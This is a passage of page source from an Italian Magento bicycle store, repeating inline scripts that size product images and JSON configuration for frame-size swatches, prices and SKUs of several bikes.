for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-605  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-605]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"12","label":"56","products":["604"]},{"id":"11","label":"54","products":["603"]},{"id":"13","label":"58","products":["10666"]},{"id":"370","label":"53","products":["10665"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"603":{"baseOldPrice":{"amount":983.60655637705},"oldPrice":{"amount":1200},"basePrice":{"amount":729.50819572131},"finalPrice":{"amount":890},"tierPrices":[],"msrpPrice":{"amount":0}},"604":{"baseOldPrice":{"amount":983.60655637705},"oldPrice":{"amount":1200},"basePrice":{"amount":729.50819572131},"finalPrice":{"amount":890},"tierPrices":[],"msrpPrice":{"amount":0}},"10665":{"baseOldPrice":{"amount":983.60655637705},"oldPrice":{"amount":1200},"basePrice":{"amount":729.50819572131},"finalPrice":{"amount":890},"tierPrices":[],"msrpPrice":{"amount":0}},"10666":{"baseOldPrice":{"amount":983.60655637705},"oldPrice":{"amount":1200},"basePrice":{"amount":729.50819572131},"finalPrice":{"amount":890},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":983.60655637705},"oldPrice":{"amount":1200},"basePrice":{"amount":729.50819572131},"finalPrice":{"amount":890}},"productId":"605","chooseText":"Scegli un'opzione...","images":[],"index":{"603":{"156":"11"},"604":{"156":"12"},"10665":{"156":"370"},"10666":{"156":"13"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"603":"2868210-Blu-54","604":"2868210-Blu-56","10665":"2868210-Blu-53","10666":"2868210-Blu-58"}},
                    "jsonSwatchConfig": {"156":{"11":{"type":"0","value":null,"label":"54"},"12":{"type":"0","value":null,"label":"56"},"13":{"type":"0","value":null,"label":"58"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-605]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":983.60655637705},"oldPrice":{"amount":1200},"basePrice":{"amount":729.50819572131},"finalPrice":{"amount":890}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-767]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"254","label":"XXS","products":["11654"]},{"id":"96","label":"M","products":["765"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"765":{"baseOldPrice":{"amount":1146.7213104754},"oldPrice":{"amount":1399},"basePrice":{"amount":900.81967113115},"finalPrice":{"amount":1099},"tierPrices":[],"msrpPrice":{"amount":0}},"11654":{"baseOldPrice":{"amount":982.7868842459},"oldPrice":{"amount":1199},"basePrice":{"amount":736.88524490164},"finalPrice":{"amount":899},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":982.7868842459},"oldPrice":{"amount":1199},"basePrice":{"amount":736.88524490164},"finalPrice":{"amount":899}},"productId":"767","chooseText":"Scegli un'opzione...","images":[],"index":{"765":{"156":"96"},"11654":{"156":"254"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"765":"286466-Verde-M","11654":"286466-Verde-XXS"}},
                    "jsonSwatchConfig": {"156":{"96":{"type":"0","value":null,"label":"M"},"254":{"type":"0","value":null,"label":"XXS"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-767]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":982.7868842459},"oldPrice":{"amount":1199},"basePrice":{"amount":736.88524490164},"finalPrice":{"amount":899}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1083");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1083  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-1083]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"12","label":"56","products":["10542"]},{"id":"11","label":"54","products":["10541"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"10541":{"baseOldPrice":{"amount":2868.8524580164},"oldPrice":{"amount":3500},"basePrice":{"amount":2286.8852449016},"finalPrice":{"amount":2790},"tierPrices":[],"msrpPrice":{"amount":0}},"10542":{"baseOldPrice":{"amount":2868.8524580164},"oldPrice":{"amount":3500},"basePrice":{"amount":2286.8852449016},"finalPrice":{"amount":2790},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2868.8524580164},"oldPrice":{"amount":3500},"basePrice":{"amount":2286.8852449016},"finalPrice":{"amount":2790}},"productId":"1083","chooseText":"Scegli un'opzione...","images":[],"index":{"10541":{"156":"11"},"10542":{"156":"12"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"10541":"291086-Blu-54","10542":"291086-Blu-56"}},
                    "jsonSwatchConfig": {"156":{"11":{"type":"0","value":null,"label":"54"},"12":{"type":"0","value":null,"label":"56"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-1083]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":2868.8524580164},"oldPrice":{"amount":3500},"basePrice":{"amount":2286.8852449016},"finalPrice":{"amount":2790}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12030");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12030  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-12030]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"97","label":"L","products":["12028"]},{"id":"96","label":"M","products":["12027"]},{"id":"95","label":"S","products":["12026"]},{"id":"98","label":"XL","products":["12029"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"12026":{"baseOldPrice":{"amount":2458.1967203115},"oldPrice":{"amount":2999},"basePrice":{"amount":2458.1967203115},"finalPrice":{"amount":2999},"tierPrices":[],"msrpPrice":{"amount":0}},"12027":{"baseOldPrice":{"amount":2458.1967203115},"oldPrice":{"amount":2999},"basePrice":{"amount":2458.1967203115},"finalPrice":{"amount":2999},"tierPrices":[],"msrpPrice":{"amount":0}},"12028":{"baseOldPrice":{"amount":2458.1967203115},"oldPrice":{"amount":2999},"basePrice":{"amount":2458.1967203115},"finalPrice":{"amount":2999},"tierPrices":[],"msrpPrice":{"amount":0}},"12029":{"baseOldPrice":{"amount":2458.1967203115},"oldPrice":{"amount":2999},"basePrice":{"amount":2458.1967203115},"finalPrice":{"amount":2999},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2458.1967203115},"oldPrice":{"amount":2999},"basePrice":{"amount":2458.1967203115},"finalPrice":{"amount":2999}},"productId":"12030","chooseText":"Scegli un'opzione...","images":[],"index":{"12026":{"156":"95"},"12027":{"156":"96"},"12028":{"156":"97"},"12029":{"156":"98"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"12026":"sik-07-blck-Nero-S","12027":"sik-07-blck-Nero-M","12028":"sik-07-blck-Nero-L","12029":"sik-07-blck-Nero-XL"}},
                    "jsonSwatchConfig": {"156":{"97":{"type":"0","value":null,"label":"L"},"96":{"type":"0","value":null,"label":"M"},"95":{"type":"0","value":null,"label":"S"},"98":{"type":"0","value":null,"label":"XL"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-12030]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":2458.1967203115},"oldPrice":{"amount":2999},"basePrice":{"amount":2458.1967203115},"finalPrice":{"amount":2999}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12033");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12033  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-12033]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"96","label":"M","products":["12031"]},{"id":"97","label":"L","products":["12032"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"12032":{"baseOldPrice":{"amount":4097.5409826066},"oldPrice":{"amount":4999},"basePrice":{"amount":4097.5409826066},"finalPrice":{"amount":4999},"tierPrices":[],"msrpPrice":{"amount":0}},"12031":{"baseOldPrice":{"amount":4097.5409826066},"oldPrice":{"amount":4999},"basePrice":{"amount":4097.5409826066},"finalPrice":{"amount":4999},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":4097.5409826066},"oldPrice":{"amount":4999},"basePrice":{"amount":4097.5409826066},"finalPrice":{"amount":4999}},"productId":"12033","chooseText":"Scegli un'opzione...","images":[],"index":{"12032":{"156":"97"},"12031":{"156":"96"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"12032":"sik-03-jade-beige-Beige-L","12031":"sik-03-jade-beige-Beige-M"}},
                    "jsonSwatchConfig": {"156":{"97":{"type":"0","value":null,"label":"L"},"96":{"type":"0","value":null,"label":"M"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-12033]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":4097.5409826066},"oldPrice":{"amount":4999},"basePrice":{"amount":4097.5409826066},"finalPrice":{"amount":4999}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12036");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12036  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-12036]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"95","label":"S","products":["12034"]},{"id":"96","label":"M","products":["12035"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"12035":{"baseOldPrice":{"amount":2704.0983596557},"oldPrice":{"amount":3299},"basePrice":{"amount":2704.0983596557},"finalPrice":{"amount":3299},"tierPrices":[],"msrpPrice":{"amount":0}},"12034":{"baseOldPrice":{"amount":2704.0983596557},"oldPrice":{"amount":3299},"basePrice":{"amount":2704.0983596557},"finalPrice":{"amount":3299},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2704.0983596557},"oldPrice":{"amount":3299},"basePrice":{"amount":2704.0983596557},"finalPrice":{"amount":3299}},"productId":"12036","chooseText":"Scegli un'opzione...","images":[],"index":{"12035":{"156":"96"},"12034":{"156":"95"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"12035":"west-05-sand-Beige-M","12034":"west-05-sand-Beige-S"}},
                    "jsonSwatchConfig": {"156":{"96":{"type":"0","value":null,"label":"M"},"95":{"type":"0","value":null,"label":"S"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-12036]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":2704.0983596557},"oldPrice":{"amount":3299},"basePrice":{"amount":2704.0983596557},"finalPrice":{"amount":3299}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12037");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12037  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-12037]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"96","label":"M","products":["12038"]},{"id":"97","label":"L","products":["12039"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"12039":{"baseOldPrice":{"amount":2130.3278678525},"oldPrice":{"amount":2599},"basePrice":{"amount":2130.3278678525},"finalPrice":{"amount":2599},"tierPrices":[],"msrpPrice":{"amount":0}},"12038":{"baseOldPrice":{"amount":2130.3278678525},"oldPrice":{"amount":2599},"basePrice":{"amount":2130.3278678525},"finalPrice":{"amount":2599},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2130.3278678525},"oldPrice":{"amount":2599},"basePrice":{"amount":2130.3278678525},"finalPrice":{"amount":2599}},"productId":"12037","chooseText":"Scegli un'opzione...","images":[],"index":{"12039":{"156":"97"},"12038":{"156":"96"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"12039":"west-10-sand-Beige-L","12038":"west-10-sand-Beige-M"}},
                    "jsonSwatchConfig": {"156":{"97":{"type":"0","value":null,"label":"L"},"96":{"type":"0","value":null,"label":"M"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-12037]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":2130.3278678525},"oldPrice":{"amount":2599},"basePrice":{"amount":2130.3278678525},"finalPrice":{"amount":2599}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9906");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9906  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-9906]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"12","label":"56","products":["9907"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"9907":{"baseOldPrice":{"amount":10655.737703918},"oldPrice":{"amount":13000},"basePrice":{"amount":10655.737703918},"finalPrice":{"amount":13000},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":10655.737703918},"oldPrice":{"amount":13000},"basePrice":{"amount":10655.737703918},"finalPrice":{"amount":13000}},"productId":"9906","chooseText":"Scegli un'opzione...","images":[],"index":{"9907":{"156":"12"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"9907":"91425-00-Blu-56"}},
                    "jsonSwatchConfig": {"156":{"12":{"type":"0","value":null,"label":"56"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-9906]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":10655.737703918},"oldPrice":{"amount":13000},"basePrice":{"amount":10655.737703918},"finalPrice":{"amount":13000}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10374");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10374  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-10374]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"12","label":"56","products":["10376"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"10376":{"baseOldPrice":{"amount":4918.0327858852},"oldPrice":{"amount":6000},"basePrice":{"amount":3926.2295071967},"finalPrice":{"amount":4790},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":4918.0327858852},"oldPrice":{"amount":6000},"basePrice":{"amount":3926.2295071967},"finalPrice":{"amount":4790}},"productId":"10374","chooseText":"Scegli un'opzione...","images":[],"index":{"10376":{"156":"12"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"10376":"91425-30-Bianco-56"}},
                    "jsonSwatchConfig": {"156":{"12":{"type":"0","value":null,"label":"56"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-10374]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":4918.0327858852},"oldPrice":{"amount":6000},"basePrice":{"amount":3926.2295071967},"finalPrice":{"amount":4790}}                    }
                }
            }
        }
    </script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10728");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10728  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=swatch-option-10728]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"371","label":"M\/L","products":["10727"]},{"id":"96","label":"M","products":["10726"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"10726":{"baseOldPrice":{"amount":2622.9508186721},"oldPrice":{"amount":3200},"basePrice":{"amount":2368.8524580164},"finalPrice":{"amount":2890},"tierPrices":[],"msrpPrice":{"amount":0}},"10727":{"baseOldPrice":{"amount":2622.9508186721},"oldPrice":{"amount":3200},"basePrice":{"amount":2368.8524580164},"finalPrice":{"amount":2890},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2622.9508186721},"oldPrice":{"amount":3200},"basePrice":{"amount":2368.8524580164},"finalPrice":{"amount":2890}},"productId":"10728","chooseText":"Scegli un'opzione...","images":[],"index":{"10726":{"156":"96"},"10727":{"156":"371"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"10726":"010.25141-Arancione-M","10727":"010.25141-Arancione-M\/L"}},
                    "jsonSwatchConfig": {"156":{"96":{"type":"0","value":null,"label":"M"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-10728]": {
                "priceBox": {
                    "priceConfig": {
